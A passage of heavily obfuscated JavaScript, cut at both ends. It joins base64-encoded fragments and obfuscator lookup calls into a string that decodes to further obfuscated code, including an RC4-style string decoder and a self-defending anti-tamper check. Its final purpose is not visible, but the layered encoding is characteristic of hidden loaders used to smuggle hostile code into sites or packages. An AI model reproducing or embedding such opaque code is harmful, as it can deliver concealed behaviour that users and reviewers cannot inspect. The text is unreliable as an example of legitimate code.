'+'JXNUJkTnEn')+(_0x5130083v(0x220)+'CdXT0JjTllEbURXJywndzhrdldRNHlicS'+'csJ3I4a0NXUXlYcEcnLCduQ29YVzQvY1Y'+'zcScsJ1dRbmJnQ29ObHEnLCdxU296Qldp'+'NCcsJ1c0VmNVbWtBV1JSY01hJywnb21rY'+'3plM2RWYScsJ3A4a2ZXUjBPRHEnLCdXUE'+'JjS1k1KycsJ29ta0p5eHBkSmEnLCdXNDR'+'nV09GZEpMTycsJ1dPUmRWU29xaUhpJywn'+'bkNrRldReVJxRycsJ2VzOXRvZm0nLCdXU'+'GpGZ21rMXlxJywnb0dWY1Rta2hXUksnLC'+_0x5130083v(0x96)+_0x5130083v(0x1c9)+'b3N0SUdZJywnRmJhelc0dGRHRycsJ0FkY'+_0x5130083v(0x1b3)+'RROGtDV09XaycsJ1c1NVRpOGtlbnEnLCd'+'yc1dBbVNvVCcsJ1dQZStBWjdjR2EnLCdX'+'UEJjTlNvSlc0YTknLCdXN1JjTDA3ZFF0c'+'ScsJ1dRZnRGOG9HeUcnLCdwOGtaQUxOZE'+'xxJywnQ1pUc0FDa0wnLCdXT3BjTkNvK1c'+'0Qy8nLCd0MEw1VzRqcCcsJ2c4a3dkWUdt'+'JywnV1IvY0tXNU53VycsJ25ta1p6OGs4V'+_0x5130083v(0x13a)+_0x5130083v(0x1e6)+'sJ1c0ZGNWaFpkS3FDJywnZW1rOFdPaVJ1'+'RycsJ1dPN2RKOGtQVzVGZFZXJywnV09yY'+_0x5130083v(0xc9)+'c0U2N0YScsJ1dQeGRPOGt5V1B0Y0dHJyw'+_0x5130083v(0x10f)+'JywnVzY3Y1N4ZGRUclcnLCdDOGtFd0gwJ'+'ywnVzczZFAzalNBcScsJ2Y4azJyOGs1Vz'+'dHJywnV090')+(_0x5130083v(0x187)+'Cd0eEpjSHJpRScsJ1dRUEpXUXBjS21vTy'+'csJ1dSL2NIWUQyeWEnLCdoQ29EVzU3Y09'+'1QycsJ3FDazJXUFdFY1cnLCdXNzNkR0lW'+'ZFZZdScsJ0QzTE5XNnJ0JywnakNvK1c3a'+'GRSTGknLCdXN3FhV1FsZFJmVycsJ1c3MV'+'hCU293RWEnLCdXNkpkTFNrbldSYU8nLCd'+'CU29WeFd5WicsJ0NjTmRPU29RVzZPJywn'+'VzV4Y0xlbUhXT20nLCdXNmxjS21vYlc0N'+_0x5130083v(0x12a)+'RNeGUnLCdXN2RjVEtSZEhJUycsJ3ZZV1J'+'XNWhkSlcnLCdnOG9HVzVwZEt2TycsJ1dP'+'ZGNNbW9KVzY0VCcsJ1dQMDRyV3RjS1cnL'+'Cd3U2syV1FtVGdxJywnZGNoY1FTa1BXUk'+'MnLCdXT1pjTkd4ZFFta2wnLCdXNXJUdEN'+'vRkZhJywnV1BtTlc3bGRUQ29LJywnVzRK'+'Y1AxQmRUSWknLCdXNy9jR00vZE5KSycsJ'+'1dRaGRIOG9rV09aZEpHJywnV096Tm5Tb3'+'NlYScsJ2U4a0dXUHVvQWEnLCdXNkJjS3V'+_0x5130083v(0x1f8)+'TGF2V3NhJywnVzdKZFZZeGRQR0snLCdXN'+_0x5130083v(0x182)+'9xJywnVzRLeldQM2NIWHEnLCdqbWsrV09'+'tdnJXJywnQ3VoY0hkbTUnLCd4OG9OdmRl'+'eicsJ1dQME1XNE5kUUNvNScsJ1c3TmNKO'+_0x5130083v(0x19a)+_0x5130083v(0x15e)+'XNHhkUGNGZE1HTycsJ1dSSGpvbW9WbGEn'+'LCdlU29wVzVGZE14aScsJ1c2VmNUbWtiV'+'1BsY01xJywnVzZtalc3eU5BRycsJ0FDa0'+'lCU29ZbFcn')+('LCdXN3RjUDEwbVdQdScsJ1dQZnBtQ29Ra'+'0cnLCd3Yzg0aG1vaCcsJ1dPYW9XUTFrZU'+_0x5130083v(0x1a1)+'nLCdXNkJkUW1rcFdRcUgnLCd0Q2tZV1F1'+'VmphJywnV1AvY1RIZGRUQ2s3JywnRFNrK'+'0QzTGMnLCdXUUZkVDhrZ1dQaGNIVycsJ1'+'dST2dXNjdkVkNvVicsJ1c0TmNQMkdlV09'+'5JywnV1F4ZEhDa3BXUkZjSWEnLCdXNk5k'+_0x5130083v(0x1e3)+'ScsJ0Ftb1VtMEpkUHEnLCdXNXRjUzhrd1'+'dRN2NKVycsJ1dPeGRIQ2tnV08vY1BHJyw'+_0x5130083v(0xec)+_0x5130083v(0x1d3)+'ScsJ1dSUzdyQ29yZ3EnLCdXNEdMV1JSZF'+'VMSycsJ1c2M2NKQ29nVzVaZFZHJywnV1B'+_0x5130083v(0x7f)+'LCdrU2s2bnRDMScsJ1c1bTZXNXFkcXEnL'+'CdmbW9nVzZ0ZFV3ZScsJ1dRbjZjQ29JbG'+_0x5130083v(0x12c)+'0V1BoY0lxJywnZ3JLM2c4b2EnLCdXUThU'+'Q1NrdHFHJywnV1AzZE5Da0tXUmxjR2EnL'+'Cdwc0pjUThrZldQYScsJ1c3TmRKcUZkUl'+'hPJywnV1BPVENDb1NqcScsJ2Ztb21XNU5'+_0x5130083v(0x150)+_0x5130083v(0x9e)+'2tzVzZtJywnVzVGY1ZoM2RMdHEnLCd0OG'+'tXdkNvNWJhJywnY1NrTGlHQ2MnLCdvdG1'+'rZzhvWScsJ1c1bGRIeGJ5RWEnLCd3bWtr'+'QVlWY1FxJywneWdOY1VyR1knLCdCU29Ze'+'Ec4dicsJ3BjeGRQU2tkVzdTJywnRFhib3'+'pTa1YnLCdX')+('NXBkVWh6U3ZXJywneklOZFZDb0NXNk8nL'+'CdvU2t3dkNrSlc2eScsJ3ZtbzJjTVpkR3'+'EnLCdXUnBkSzhrb1c3ZGRNcScsJ3ZTb1p'+'hZXhkUUcnLCdXN0txV1FCZE0wUycsJ1dR'+'cGRWbWtoV1E3Y1NHJywnV1EzY1NaQmRMU'+_0x5130083v(0x180)+'FJUycsJ0VJQ0VXNi9kU2EnLCdFQ2tVV1J'+'hNG9XJywnenRtdFdSV0knLCdXNFJkUktm'+'K0NXJywnVzdIYmRta0dqcScsJ1c3MXNiQ'+'2tiaGEnLCdXUHZUaFNrbUNHJywncTJyNl'+'c1VDknLCdXN1dGV1E3ZEhLdScsJ1dSTFp'+'qU2toeHEnXTtmdW5jdGlvbiBfMHg0MDMz'+'NjY4ZShhLGIpe2E9YS0weDExMjt2YXIgY'+'z1fMHg0MDMzNjY4ZFthXTtpZihfMHg0MD'+'MzNjY4ZVsnbGN3V0Z4J109PT11bmRlZml'+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+'HV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUl'+_0x5130083v(0x1c8)+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQpP2srPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mips'+'JjB4NikpOjB4MCl7bj1qWydpbmRleE9mJ'+'10obik7fXJldHVybiBrO307dmFyIGg9Zn'+'VuY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB'+'4MCxwLHE9Jycscj0nJztsPWQobCk7Zm9y'+'KHZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO'+_0x5130083v(0x1f1)+_0x5130083v(0x18d))+('ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtvPShvK25bdF0rbVsnY2hhckNvZG'+'VBdCddKHQlbVsnbGVuZ3RoJ10pKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+'TB4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD'+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+'W29dPXAscSs9U3RyaW5nWydmcm9tQ2hhc'+_0x5130083v(0x10e)+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+_0x5130083v(0x208)+'U294SW4nXT1oLF8weDQwMzM2NjhlWydFY'+'1J6V24nXT17fSxfMHg0MDMzNjY4ZVsnbG'+'N3V0Z4J109ISFbXTt9dmFyIGU9XzB4NDA'+'zMzY2OGRbMHgwXSxmPWErZSxnPV8weDQw'+'MzM2NjhlWydFY1J6V24nXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg0MDMzNj'+_0x5130083v(0x114)+'pe3ZhciBpPWZ1bmN0aW9uKGope3RoaXNb'+'J0RUSmxwZyddPWosdGhpc1snd1RxYU5nJ'+'109WzB4MSwweDAsMHgwXSx0aGlzWydqdn'+'l3WVYnXT1mdW5jdGlvbigpe3JldHVybid'+'uZXdTdGF0ZSc7fSx0aGlzWyd0VEtwQ3kn'+'XT0nXHg1Y3crXHgyMCpceDVjKFx4NWMpX'+'HgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ1'+'F1TUNwRidd')+('PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsnalZUZm9IJ109ZnVuY3Rpb24oKXt'+'2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ3RU'+'S3BDeSddK3RoaXNbJ1F1TUNwRiddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWydqdnl3WVYnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3d'+_0x5130083v(0xd8)+'TmcnXVsweDBdO3JldHVybiB0aGlzWyd5a'+_0x5130083v(0xda)+'ddWyd5alRNVUgnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2RNRFJQQyddKHRoa'+_0x5130083v(0x1a5)+'lwZSddWydkTURSUEMnXT1mdW5jdGlvbih'+'qKXtmb3IodmFyIGs9MHgwLGw9dGhpc1sn'+'d1RxYU5nJ11bJ2xlbmd0aCddO2s8bDtrK'+'yspe3RoaXNbJ3dUcWFOZyddWydwdXNoJ1'+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+_0x5130083v(0x17d)+'XVsnbGVuZ3RoJ107fXJldHVybiBqKHRoa'+'XNbJ3dUcWFOZyddWzB4MF0pO30sbmV3IG'+_0x5130083v(0x1cc)+_0x5130083v(0x168)+'IVtdO31jPV8weDQwMzM2NjhlWydJU294S'+_0x5130083v(0x11c)+'J6V24nXVtmXT1jO31lbHNlIGM9ZztyZXR'+'1cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFy'+'IEk9XzB4NDAzMzY2OGU7d2hpbGUoISFbX'+'Sl7dHJ5e3ZhciBjPS1wYXJzZUludChJKD'+'B4MzQ0LCds')+('OWlVJykpK3BhcnNlSW50KEkoMHg0ZGUsJ'+'zZsbF0nKSkrcGFyc2VJbnQoSSgweDVkMi'+'wnSWxUIycpKSpwYXJzZUludChJKDB4MTd'+'kLCcwTEYoJykpK3BhcnNlSW50KEkoMHgz'+'M2QsJ1BjWnonKSkqLXBhcnNlSW50KEkoM'+'Hg1NTQsJ0lsVCMnKSkrcGFyc2VJbnQoSS'+'gweDExZSwnRHBWZycpKStwYXJzZUludCh'+'JKDB4NDc5LCdEcFZnJykpKy1wYXJzZUlu'+_0x5130083v(0x236)+'T1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2F'+'bJ3B1c2gnXShhWydzaGlmdCddKCkpO319'+'fShfMHg0MDMzNjY4ZCwweGFmYzdiKSwhZ'+_0x5130083v(0x12b)+'Y4ZSxkPXt9O2RbSigweDRmOCwncSMqRyc'+'pXT1mdW5jdGlvbihwLHMsdCl7cmV0dXJu'+'IHAocyx0KTt9LGRbSigweDU4ZSwnJiNRW'+'icpXT1mdW5jdGlvbihwKXtyZXR1cm4gcC'+'gpO30sZFtKKDB4NTFjLCdwc2N3JyldPWZ'+'1bmN0aW9uKHAscyl7cmV0dXJuIHA8czt9'+'LGRbSigweDE0NSwnZF0xYScpXT1mdW5jd'+_0x5130083v(0x225)+'RbSigweDQ1MiwnSFQmNycpXT1KKDB4NWE'+'wLCddOVd3JykrSigweDU2YiwnM3ozSycp'+'K0ooMHgyYTEsJ25wMygnKStKKDB4NWU4L'+_0x5130083v(0x121)+'RbSigweDIyNywnI2JbJicpXT1KKDB4MjQ'+'4LCdxIypHJykrSigweDYwMCwnNFtbbScp'+'LGRbSigweDFlNywnWXhPVCcpXT1mdW5jd'+'GlvbihwLHMpe3JldHVybiBwPT09czt9LG'+'RbSigweDE1')+(_0x5130083v(0x210)+'ykrJ3QnLGRbSigweDFkZiwnRHBWZycpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+'9czt9LGRbSigweDUxYiwnQGRuNicpXT1K'+'KDB4MWEzLCczejNLJykrSigweDI5ZiwnS'+'FQmNycpLGRbSigweDI3Ziwncm5BRicpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+_0x5130083v(0x1ba)+'dW5jdGlvbihwLHMpe3JldHVybiBwPj1zO'+'30sZFtKKDB4NTIzLCdZbXUjJyldPWZ1bm'+_0x5130083v(0x20a)+'kW0ooMHgxZGQsJ2wyRTknKV09ZnVuY3Rp'+_0x5130083v(0x1de)+_0x5130083v(0xf6)+_0x5130083v(0xed)+_0x5130083v(0xf9)+'JykrSigweDNlYSwncV1hZycpK0ooMHgzY'+'WMsJ3FdYWcnKStKKDB4NTcxLCdGVCpsJy'+'krSigweDIxMywnJllLJCcpK0ooMHgzZjE'+_0x5130083v(0x21c)+_0x5130083v(0xb4)+'yYjUVonKStKKDB4MzQ4LCdzc1RoJykrSi'+_0x5130083v(0x1d2)+_0x5130083v(0x13f)+_0x5130083v(0xf1)+_0x5130083v(0x20c)+'gweDU2ZSwnQGRuNicpK0ooMHg0ZWEsJ2V'+_0x5130083v(0x183)+'eDIyMiwnbnAzKCcpK0ooMHgxZGIsJ3JuQ'+'UYnKStKKDB4MWZlLCdxIypHJykrSigweD'+'UwMiwndUU4')+(_0x5130083v(0x197)+'WE5LCdyNU5tJykrSigweDJiZSwnbDlpVS'+'cpK0ooMHg1ZDUsJ1lmXjEnKSxkW0ooMHg'+_0x5130083v(0x192)+'KXtyZXR1cm4gcChzKTt9LGRbSigweDJlN'+_0x5130083v(0x91)+_0x5130083v(0x206)+'sJzRbW20nKStKKDB4MWJhLCdJOEUzJykr'+_0x5130083v(0x158)+'1l4T1QnKStKKDB4M2MwLCdsMkU5JykrSi'+'gweDU0NSwnNXBtQycpK0ooMHg1N2MsJ0d'+'LakcnKStKKDB4MzI4LCc2OGJLJykrSigw'+_0x5130083v(0x131)+'UMnKStKKDB4NTFhLCdHS2pHJykrSigweD'+'FmMSwnQElxZycpK0ooMHgzN2MsJ3EjKkc'+_0x5130083v(0x9c)+'MywnMDNTcScpK0ooMHgyZWYsJ1hPeEQnK'+'StKKDB4MmIzLCc3WmVDJykrSigweDJhMC'+_0x5130083v(0x139)+'KKDB4MzVhLCdybkFGJykrSigweDMwMCwn'+_0x5130083v(0x221)+'DB4NTRkLCdZbXUjJykrSigweDRiNSwnUX'+'QjcicpK0ooMHgxYjUsJ2w5aVUnKStKKDB'+'4NDY1LCcwTEYoJykrSigweDVhZiwncV1h'+'ZycpK0ooMHgzZmQsJ1F0I3InKStKKDB4M'+'Tc4LCdybkFGJykrSigweDExNSwnNFtbbS'+'cpK0ooMHgxNDksJ0ZUKmwnKStKKDB4NDE'+'4LCdJbFQjJykrSigweDQ5MSwnSThFMycp'+'K0ooMHgyNjgsJ0k4RTMnKStKKDB4MWQ1L'+_0x5130083v(0xe3)+'ooMHg1ZWYs')+('JzY4YksnKStKKDB4NDMwLCc1cG1DJykrS'+'igweDVhNCwnN0dqQCcpK0ooMHgxODEsJ1'+'lmXjEnKStKKDB4MzEwLCdQY1p6JykrSig'+_0x5130083v(0x23a)+'RTMnKStKKDB4MjFmLCdzc1RoJykrSigwe'+'DIzMSwnc3NUaCcpK0ooMHgxMzYsJyZZSy'+'QnKStKKDB4NWJkLCdYT3hEJykrSigweDU'+'0YywnNFtbbScpK0ooMHgxNzIsJ1hPeEQn'+'KStKKDB4Mzk5LCdxXWFnJykrSigweDRiY'+'SwnSFQmNycpK0ooMHgxYjgsJ3EjKkcnKS'+'tKKDB4MmRkLCdlZkY1JykrSigweDQ0Niw'+'nXTlXdycpK0ooMHgyMGYsJyZbbnonKStK'+'KDB4NDkyLCcmI1FaJykrSigweDI0MSwnS'+'WxUIycpK0ooMHgyZGIsJ3VFOFonKStKKD'+'B4NTQxLCdwc2N3JykrSigweDQ1MCwnSWx'+_0x5130083v(0x7d)+_0x5130083v(0x201)+'icpK0ooMHgyNTYsJzY4YksnKStKKDB4ND'+_0x5130083v(0x1b4)+'pK0ooMHgyNTcsJ0ZUKmwnKStKKDB4NDYx'+'LCdYT3hEJykrSigweDViYiwnZFIlUicpK'+_0x5130083v(0x93)+_0x5130083v(0x20b)+_0x5130083v(0xf2)+'aCleJykrSigweDQyZSwnMDNTcScpK0ooM'+'HgxZGEsJyRCXnYnKStKKDB4Mzg4LCdZbX'+'UjJykrSigweDI0YywnWW11IycpK0ooMHg'+'1OTgsJ0ElSlonKStKKDB4NDI0LCdlZkY1'+'JykrSigweDQzNywndCNOdicpK0ooMHgxZ'+'TksJ25wMygnKStKKDB4NGQwLCdyaCleJy'+_0x5130083v(0x23c))+('MSwncSMqRycpK0ooMHgxOWUsJ1ltdSMnK'+'StKKDB4MWRjLCdASXFnJykrSigweDFjZi'+'wnNFtbbScpK0ooMHg0YWIsJ0hUJjcnKSt'+'KKDB4NDI4LCdybkFGJykrSigweDQ0Ziwn'+'UGNaeicpK0ooMHg1OTQsJ3dnVVonKStKK'+'DB4NWY0LCdzc1RoJykrSigweDFiYiwnXT'+'lXdycpK0ooMHg1YjYsJzY4YksnKStKKDB'+'4MmQ5LCd3Z1VaJykrSigweDFlMCwnMDNT'+_0x5130083v(0x1ea)+_0x5130083v(0x233)+'cpK0ooMHg0NDcsJ2hLYmQnKStKKDB4M2Y'+'0LCdYT3hEJykrSigweDNjMSwnUGNaeicp'+'K0ooMHgzYjYsJ1lmXjEnKStKKDB4NDIwL'+'CcmW256JykrSigweDRhNiwnbnAzKCcpK0'+'ooMHgzMDUsJyRCXnYnKStKKDB4MWQzLCc'+'mI1FaJykrSigweDJhMywnNjhiSycpK0oo'+'MHg1ZmQsJ3JuQUYnKStKKDB4MWY2LCdGV'+'CpsJykrSigweDFmMiwnWW11IycpK0ooMH'+'g1YmEsJyZbbnonKStKKDB4Mjk1LCd1RTh'+_0x5130083v(0x146)+'NjAsJ0VXMTYnKStKKDB4MmY0LCczejNLJ'+'ykrSigweDRkMywnJltueicpK0ooMHg0Zm'+'QsJzBwelsnKStKKDB4NGI2LCd3Z1VaJyk'+_0x5130083v(0x1fd)+'J2RdMWEnKStKKDB4MTcxLCc2OGJLJykrS'+_0x5130083v(0x177)+'k4RTMnKStKKDB4NTNiLCdFVzE2JykrSig'+'weDFlNiwncSMqRycpK0ooMHg2MDMsJ3Nz'+'VGgnKStKKDB4M2EwLCdJOEUzJykrSigwe'+_0x5130083v(0x17e)+'YnKStKKDB4')+('NjAxLCdBJUpaJykrSigweDNlOCwnWXhPV'+_0x5130083v(0x15d)+'hkLCc1cG1DJykrSigweDYwOCwnNjhiSyc'+_0x5130083v(0x86)+_0x5130083v(0x231)+_0x5130083v(0xab)+'dkUiVSJykrSigweDRjNCwnJiNRWicpK0o'+_0x5130083v(0x239)+'SXFnJykrSigweDFiMSwndCNOdicpK0ooM'+_0x5130083v(0xc6)+'psJykrSigweDYxNywnJltueicpK0ooMHg'+'xYjAsJzdaZUMnKStKKDB4NTJmLCcmW256'+'JykrSigweDU0NCwnNmxsXScpK0ooMHg0Y'+'jAsJ2w5aVUnKStKKDB4NDNlLCd3Z1VaJy'+_0x5130083v(0x1b7)+'sJ0ZUKmwnKStKKDB4MmQxLCcjYlsmJykr'+'SigweDFhZSwnN1plQycpK0ooMHg0ZDksJ'+'3VFOFonKStKKDB4NGRjLCcwTEYoJykrSi'+'gweDQ5YiwnUGNaeicpK0ooMHg1OWEsJ3F'+_0x5130083v(0x15f)+_0x5130083v(0x109)+'0snKStKKDB4MjU1LCdQY1p6JykrSigweD'+'RlYiwncm5BRicpK0ooMHg0MzMsJ3QjTnY'+'nKStKKDB4NWIxLCdlZkY1JykrSigweDQw'+'ZiwncjVObScpK0ooMHg0Y2IsJ105V3cnK'+_0x5130083v(0xde)+'wnM3ozSycpK0ooMHgyMTksJ3JuQUYnKSt'+'KKDB4MzYyLCdGVCpsJykrSigweDM0Nywn'+'dUU4WicpK0ooMHgyOWEsJzN6M0snKStKK'+_0x5130083v(0x1da)+'IlUicpK0oo')+('MHg2MTQsJyYjUVonKStKKDB4M2RkLCdGV'+'CpsJykrSigweDI4YSwncSMqRycpK0ooMH'+'gxOWYsJ3dnVVonKStKKDB4MTY2LCc3WmV'+_0x5130083v(0x142)+'OGUsJzZsbF0nKStKKDB4NDU0LCdGVCpsJ'+'ykrSigweDE3YiwnN0dqQCcpK0ooMHg0Zj'+'IsJ3BzY3cnKStKKDB4NjFhLCc3R2pAJyk'+'rSigweDFhMiwnaEtiZCcpK0ooMHg0YjEs'+'J3EjKkcnKStKKDB4Mzc1LCdZbXUjJykrS'+'igweDNlNSwnNjhiSycpK0ooMHg0ZDQsJ3'+'JuQUYnKStKKDB4NTgxLCcwTEYoJykrSig'+'weDVjYywncHNjdycpK0ooMHg1NWYsJzBw'+'elsnKStKKDB4NTg0LCcwTEYoJykrSigwe'+'DUzNSwncjVObScpKyhKKDB4NTlmLCdGVC'+_0x5130083v(0x1bd)+'zYTQsJyNiWyYnKStKKDB4NWI3LCddOVd3'+'JykrSigweDQxMSwndCNOdicpK0ooMHgxZ'+'GUsJ0lsVCMnKStKKDB4NjA5LCdJOEUzJy'+'krSigweDI0NywnZFIlUicpK0ooMHgxNjE'+'sJzVwbUMnKStKKDB4MjJkLCducDMoJykr'+'SigweDQ3YSwnMExGKCcpK0ooMHgxYjcsJ'+'2RSJVInKStKKDB4NDAzLCdEcFZnJykrSi'+'gweDQ0NCwnJiNRWicpK0ooMHg0NjYsJ0k'+'4RTMnKStKKDB4MTIxLCczejNLJykrSigw'+_0x5130083v(0x1eb)+'mcnKStKKDB4M2I5LCd0I052JykrSigweD'+'RmNiwnWW11IycpK0ooMHgyYzEsJ1ltdSM'+_0x5130083v(0x1a4)+'NywnZF0xYScpK0ooMHgxM2IsJ2hLYmQnK'+'StKKDB4NGNlLCdHS2pHJykrSigweDNkZS'+_0x5130083v(0xf8))+('K0ooMHgxODAsJyRCXnYnKStKKDB4M2Y2L'+'CdZbXUjJykrSigweDExYSwnbDJFOScpK0'+'ooMHgyNDksJzN6M0snKStKKDB4NTdlLCd'+_0x5130083v(0x1e4)+'MHg1MTgsJzY4YksnKStKKDB4NWQ4LCdoS'+'2JkJykrSigweDUyYiwnWW11IycpK0ooMH'+_0x5130083v(0x13c)+'EJykrSigweDE1NCwnSWxUIycpK0ooMHgy'+'NDAsJ2RSJVInKStKKDB4MmQ2LCdyaCleJ'+'ykrSigweDVhNSwnXTlXdycpK0ooMHgxYj'+_0x5130083v(0x1bb)+'rSigweDEyMiwnM3ozSycpK0ooMHg1MTUs'+'JzdHakAnKStKKDB4MzdmLCdQY1p6JykrS'+_0x5130083v(0xe5)+'05V3cnKStKKDB4NWMzLCcwcHpbJykrSig'+'weDM5OCwncjVObScpK0ooMHgyNzYsJ0ls'+'VCMnKStKKDB4MzBiLCdxXWFnJykrSigwe'+'DVlMiwnWWZeMScpK0ooMHgxOGYsJzAzU3'+'EnKStKKDB4MzRkLCc2OGJLJykrSigweDM'+'4YywnRHBWZycpK0ooMHgzMWQsJyZbbnon'+'KStKKDB4MmJkLCcmWUskJykrSigweDIwN'+'iwnWXhPVCcpK0ooMHgzMTMsJ0lsVCMnKS'+'tKKDB4NTY5LCdoS2JkJykrSigweDU0Miw'+'nbnAzKCcpK0ooMHg0ODksJzBwelsnKStK'+_0x5130083v(0xef)+'HNjdycpK0ooMHg1NjAsJ1l4T1QnKStKKD'+'B4Mjk3LCcmW256JykrSigweDIxMCwndUU'+'4WicpK0ooMHgyYWQsJ1EoJDYnKStKKDB4'+'NGU1LCd3Z1VaJykrSigweDIzYywnJiNRW'+_0x5130083v(0x235)+_0x5130083v(0x22a))+('JykrSigweDQ4MywnXTlXdycpK0ooMHg1Z'+'GEsJ3dnVVonKStKKDB4MjNmLCc3R2pAJy'+'krSigweDNmOCwnMExGKCcpK0ooMHgzYTM'+'sJ0BJcWcnKStKKDB4MzJmLCdIVCY3Jykr'+'SigweDFhZCwnMExGKCcpK0ooMHg0YmUsJ'+'2RSJVInKStKKDB4MzFiLCdsMkU5JykrSi'+_0x5130083v(0x117)+_0x5130083v(0x12e)+_0x5130083v(0xc8)+'kcnKStKKDB4NWE3LCdEcFZnJykrSigweD'+'IxZSwnWWZeMScpK0ooMHgzMmMsJ1l4T1Q'+_0x5130083v(0x1a3)+'YSwnRVcxNicpK0ooMHgyNzQsJ0ZUKmwnK'+'StKKDB4MjkxLCdZZl4xJykrSigweDFjZS'+'wnQElxZycpK0ooMHg1NzgsJ3BzY3cnKSt'+'KKDB4NDEwLCdAZG42JykrSigweDJmZSwn'+'dCNOdicpK0ooMHgzOTQsJ2w5aVUnKStKK'+_0x5130083v(0x1b6)+'ozSycpK0ooMHg1ZjEsJ1BjWnonKStKKDB'+'4MTU4LCdBJUpaJykrSigweDI4ZSwnc3NU'+'aCcpK0ooMHgzYmEsJ0BkbjYnKStKKDB4M'+'zIxLCdYT3hEJykrSigweDU3NCwnJiNRWi'+'cpK0ooMHgyNmYsJ0lsVCMnKStKKDB4Mzg'+_0x5130083v(0x14d)+'K0ooMHgyMWEsJ3I1Tm0nKStKKDB4MjU0L'+'CcmW256JykrSigweDRiYiwnaEtiZCcpK0'+'ooMHg0ZGYsJ2RSJVInKStKKDB4MTVkLCd'+_0x5130083v(0x145)+_0x5130083v(0x85)+'TFhJykrSigweDE1MywnXTlXdycpK0ooMH'+'g0OGMsJ3VF')+('OFonKStKKDB4MThiLCdzc1RoJykrSigwe'+'DRjYywnZF0xYScpK0ooMHg1Y2IsJyYjUV'+_0x5130083v(0xbb)+'4MCwncmgpXicpK0ooMHg0ZDcsJ3JuQUYn'+'KStKKDB4MzU0LCdkUiVSJykrSigweDU2N'+_0x5130083v(0xbc)+'tKKDB4MWI2LCdkUiVSJykrSigweDQ0Yiw'+'nJEJedicpK0ooMHg1NmEsJ3QjTnYnKStK'+'KDB4MTYzLCdZeE9UJykrSigweDM3Nywna'+'EtiZCcpK0ooMHgzNGUsJ3NzVGgnKStKKD'+'B4MjNkLCdwc2N3JykrSigweDM2MywnSTh'+'FMycpK0ooMHgzYjcsJ3JuQUYnKStKKDB4'+_0x5130083v(0xaf)+_0x5130083v(0xbf)+_0x5130083v(0x1f3)+'pK0ooMHgyMDEsJ3BzY3cnKStKKDB4NjEy'+'LCdASXFnJykrSigweDUzYywnZF0xYScpK'+'0ooMHg1NmQsJ2wyRTknKStKKDB4MzJhLC'+'c2OGJLJykrSigweDIwMiwnRHBWZycpK0o'+'oMHg0YTQsJ0ElSlonKStKKDB4Mzk3LCdG'+'VCpsJykrSigweDQ4YiwnN1plQycpK0ooM'+_0x5130083v(0x137)+_0x5130083v(0x12f)+'0NzAsJ3NzVGgnKStKKDB4NjBkLCdJbFQj'+_0x5130083v(0x1c6)+'mQsJyZbbnonKStKKDB4NDQ5LCdybkFGJy'+'krSigweDU5NSwnaEtiZCcpK0ooMHg1MWY'+'sJzdHakAnKStKKDB4NTI0LCc1cG1DJykr'+'SigweDQ1ZSwnZFIlUicpK0ooMHgxNjIsJ'+_0x5130083v(0x1b2)+'gweDNkYiwn')+(_0x5130083v(0x173)+'DB4NGFkLCdBJUpaJykrSigweDJiOSwnJl'+'tueicpK0ooMHgzM2EsJ1hPeEQnKStKKDB'+'4NjA3LCddOVd3JykrSigweDFkNywnNmxs'+'XScpK0ooMHg1OGMsJ0ElSlonKStKKDB4M'+_0x5130083v(0xdd)+'cpK0ooMHgyMzUsJ0lsVCMnKStKKDB4NWY'+'zLCd0I052JykrSigweDQxZiwnI2JbJicp'+'K0ooMHgzYjAsJ3VFOFonKStKKDB4NWVkL'+'CdZbXUjJykrSigweDU0ZiwnSFQmNycpK0'+'ooMHgyMmIsJyZbbnonKStKKDB4MzA0LCd'+_0x5130083v(0x22c)+_0x5130083v(0x218)+_0x5130083v(0x1c7)+'gyNzMsJ0RwVmcnKStKKDB4NDZiLCdyNU5'+'tJykrSigweDE5MCwnNjhiSycpK0ooMHgy'+'YzYsJ2RSJVInKStKKDB4MWMzLCcmWUskJ'+'ykrSigweDE0NiwnMHB6WycpK0ooMHgzNG'+_0x5130083v(0x10a)+'rSigweDE2OSwnQGRuNicpK0ooMHgxMjAs'+_0x5130083v(0x1e1)+_0x5130083v(0x21b)+'wndCNOdicpK0ooMHg0OWYsJ0BkbjYnKSt'+'KKDB4MmY1LCducDMoJykrSigweDFmMCwn'+'JltueicpK0ooMHg0NjksJzN6M0snKStKK'+'DB4MzM5LCdAZG42JykrSigweDNh